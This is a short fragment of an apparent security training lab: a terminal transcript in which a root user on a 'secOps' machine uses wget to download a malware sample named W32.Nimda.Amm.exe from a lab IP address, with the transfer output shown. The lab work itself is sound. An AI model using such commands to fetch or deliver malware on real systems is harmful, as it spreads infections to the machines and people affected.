 "Node: H5" (as superuser)
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-10-05 10:32:11--  http://209.165.202.133:6666/W32.Nimda.Amm.
exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe.2’
W32.Nimda.Amm.ex 100%[=========>] 464.30K  --.-KB/s    in 0.005s
2025-10-05 10:32:11 (99.3 MB/s) - ‘W32.Nimda.Amm.exe.2’ saved [4754
48/475448]
[root@secOps analyst]#